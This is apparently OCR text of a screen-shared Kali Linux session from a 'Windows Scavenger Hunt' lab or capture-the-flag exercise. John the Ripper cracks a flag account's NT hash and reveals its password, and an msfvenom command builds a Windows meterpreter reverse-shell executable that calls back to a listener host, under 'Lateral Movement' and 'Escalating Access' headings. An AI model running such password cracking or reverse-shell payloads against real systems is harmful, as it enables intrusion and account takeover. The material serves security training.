 Kali on ML-REFVM-197105 - Virtual Machine Connection
File Action Media Clipboard View Help
4
Mute Start Video Participants Chat New Share Pause Share Annotate Remote Control Apps More
You are screen sharing Stop Share
Windows Scavenger Hu... 2 qterminal Zenmap 11:37 PM
Windows Scavenger Hun
root@kali: ~
File Actions Edit View Help
Exp
Session completed.
(root kali)-[~]
# john --show
Password files required, but none specified
(root kali)-[~]
# john --show hash2.txt 1 ×
flag6::1002:aad3b435b51404eeaad3b435b51404ee:50135ed3bf5e77097409e4a9aa11aa39:::
1 password hash cracked, 0 left
(root kali)-[~]
# john hash2
stat: hash2: No such file or directory
(root kali)-[~]
# john hash2.txt 1 ×
Warning: detected hash type "LM", but the string is also recognized as "NT"
Use the "--format=NT" option to force loading these as that type instead
Using default input encoding: UTF-8
Using default target encoding: CP850
Loaded 1 password hash (LM [DES 512/512 AVX512F])
No password hashes left to crack (see FAQ)
(root kali)-[~]
# john --format=NT hash2.txt
Using default input encoding: UTF-8
Loaded 1 password hash (NT [MD4 512/512 AVX512BW 16×3])
Warning: no OpenMP support for this hash type, consider --fork=2
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
Warning: Only 43 candidates buffered for the current salt, minimum 48 needed for performance.
Almost done: Processing the remaining buffered candidate passwords, if any.
Proceeding with wordlist:/usr/share/john/password.lst
Computer! (flag6)
1g 0:00:00:00 DONE 2/3 (2023-07-10 23:21) 10.00g/s 903710p/s 903710c/s 903710C/s News2..Faith!
Use the "--show --format=NT" options to display all of the cracked passwords reliably
Session completed.
(root kali)-[~]
# msfvenom -p windows/meterpreter/reverse_tcp LHOST=172.22.117.100 LPORT=4444 -f exe > shell.exe
C:\Windows\System32>
Lateral Movement
Flag 9: Escalating Access
30
Status: Running